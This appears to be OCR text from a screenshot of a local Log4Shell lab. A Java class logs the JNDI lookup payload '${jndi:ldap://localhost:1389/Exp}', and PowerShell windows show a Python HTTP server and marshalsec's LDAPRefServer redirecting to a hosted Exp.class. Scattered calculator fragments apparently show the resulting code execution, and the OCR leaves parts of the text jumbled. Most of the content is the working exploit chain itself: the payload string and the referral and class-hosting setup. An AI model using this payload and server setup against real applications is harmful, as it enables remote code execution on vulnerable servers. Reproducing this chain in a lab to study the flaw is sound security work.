 2
pom.xml (lo4j2_test)
log4j2.java
Exp.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3 import sun.applet.Main;
4
5 public class log4j2 {
6 private static Logger LOG=LogManager.getLogger(Main.class);
7 public static void main(String[] args) {
8 LOG.error( s: "${jndi:ldap://localhost:1389/Exp}");
9 }
10 }
1
0
MR M+ M− MS M
CE C
x² ²√x ÷
8 9 ×
5 6 −
..halsec/target
PowerShell
PowerShell
PS
a> python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
marshalsec-0.0.3
-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http:/
/127.0.0.1:9999/#Exp"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exp redirecting to http:
//127.0.0.1:9999/Exp.class